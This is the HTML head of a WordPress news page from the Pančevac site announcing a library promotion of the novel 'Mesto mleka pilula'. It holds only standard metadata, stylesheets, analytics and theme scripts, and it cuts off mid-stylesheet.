

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/
body_size: 262346
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sr-RS"> <!--<![endif]-->
<head>
    <title>GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &quot;Mesto mleka pilula&quot; 17. novembra - PANČEVAC</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://test.pancevac-online.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script src="https://www.google.com/recaptcha/api.js?render=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q"></script>
   
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &quot;Mesto mleka pilula&quot; 17. novembra - PANČEVAC" />
	<meta property="og:description" content="Promocija romana „Mesto mleka pilula“ autora Miloša Tome biće upriličena u čitaonici Gradske biblioteke Pančevo u petak, 17. novembra, od 19 sati. O delu će govoriti: &#8211; Miloš Toma, autor &#8211; Stefan Stanojević, pesnik Glavni lik ove neobične moderne priče inspirisane istinitim događajima je mladi pisac koga od najranijeg detinjstva prate nesreće. Od porodičnih tuga [&hellip;]" />
	<meta property="og:url" content="https://www.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/" />
	<meta property="og:site_name" content="PANČEVAC" />
	<meta property="article:published_time" content="2023-11-16T15:35:51+00:00" />
	<meta property="article:modified_time" content="2023-11-17T08:25:24+00:00" />
	<meta property="og:image" content="https://www.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Aleksandra Masl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="Aleksandra Masl" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="2 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/","url":"https://www.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/","name":"GRADSKA BIBLIOTEKA PANČEVO: Promocija romana \"Mesto mleka pilula\" 17. novembra - PANČEVAC","isPartOf":{"@id":"https://www.pancevac-online.rs/#website"},"primaryImageOfPage":{"@id":"https://www.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/#primaryimage"},"image":{"@id":"https://www.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/#primaryimage"},"thumbnailUrl":"https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-scaled.jpg","datePublished":"2023-11-16T15:35:51+00:00","dateModified":"2023-11-17T08:25:24+00:00","author":{"@id":"https://www.pancevac-online.rs/#/schema/person/42468abdf6fb3f25d0cbf67372a9909d"},"breadcrumb":{"@id":"https://www.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/#primaryimage","url":"https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-scaled.jpg","contentUrl":"https://test.pancevac-online.rs/wp-content/uploads/2023/02/20230207_155530-scaled.jpg","width":2560,"height":1920,"caption":"Pančevac"},{"@type":"BreadcrumbList","@id":"https://www.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pancevac-online.rs/"},{"@type":"ListItem","position":2,"name":"GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra"}]},{"@type":"WebSite","@id":"https://www.pancevac-online.rs/#website","url":"https://www.pancevac-online.rs/","name":"PANČEVAC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pancevac-online.rs/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://www.pancevac-online.rs/#/schema/person/42468abdf6fb3f25d0cbf67372a9909d","name":"Aleksandra Masl","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f07d815d80d23f2a0be72e1b3c6a67f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f07d815d80d23f2a0be72e1b3c6a67f?s=96&d=mm&r=g","caption":"Aleksandra Masl"},"url":"https://test.pancevac-online.rs/author/aleksandra-masl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod" href="https://test.pancevac-online.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara" href="https://test.pancevac-online.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara na GRADSKA BIBLIOTEKA PANČEVO: Promocija romana &#8222;Mesto mleka pilula&#8220; 17. novembra" href="https://test.pancevac-online.rs/296138/gradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/test.pancevac-online.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://test.pancevac-online.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://test.pancevac-online.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://test.pancevac-online.rs/wp-content/plugins/td-newsletter/style.css?ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://test.pancevac-online.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CNunito%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A700%2C400%2C500%7CNunito%3A400&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://test.pancevac-online.rs/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://test.pancevac-online.rs/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='https://test.pancevac-online.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://test.pancevac-online.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://test.pancevac-online.rs/wp-json/" /><link rel="alternate" type="application/json" href="https://test.pancevac-online.rs/wp-json/wp/v2/posts/296138" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://test.pancevac-online.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://test.pancevac-online.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://test.pancevac-online.rs/?p=296138' />
<link rel="alternate" type="application/json+oembed" href="https://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftest.pancevac-online.rs%2F296138%2Fgradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftest.pancevac-online.rs%2F296138%2Fgradska-biblioteka-pancevo-promocija-knjige-mesto-mleka-pilula-17-novembra%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LRYCGQ5SGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LRYCGQ5SGQ');
</script>
<!-- (C)2000-2023 Gemius SA - gemiusPrism  / pancevac-online.rs/Default section -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'coKQ.cMmd5Fb9P17P31mPablj1MsIts_MMjW0iYC.OP.r7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('gemius_init'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event'); gemius_pending('pp_gemius_init');
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"65dcd4eab3","wpRestUrl":"https:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"65dcd4eab3","wpRestUrl":"https:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"65dcd4eab3","wpRestUrl":"https:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","postId":220157};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/test.pancevac-online.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="https:\/\/test.pancevac-online.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdBlockNonce="a856a6efd7";
var tdDateNamesI18n={"month_names":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["nedelja","ponedeljak","utorak","sreda","\u010detvrtak","petak","subota"],"day_names_short":["Ned","Pon","Uto","Sre","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1c1c1c), color-stop(100%, #1c1c1c));
        background: -webkit-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -o-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: -ms-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
        background: linear-gradient(to bottom, #1c1c1c 0%, #1c1c1c 100%);
